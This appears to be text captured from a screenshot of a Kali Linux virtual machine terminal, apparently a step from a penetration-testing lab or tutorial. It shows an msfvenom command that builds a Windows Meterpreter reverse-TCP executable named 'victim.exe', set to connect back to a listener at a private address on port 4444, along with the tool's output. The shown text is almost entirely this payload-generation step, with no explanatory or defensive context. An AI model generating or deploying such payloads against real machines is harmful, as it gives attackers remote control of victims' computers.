 ┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.92.132 LPORT=4444 -f exe > victim.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$
To direct input to this VM, click inside or press Ctrl+G.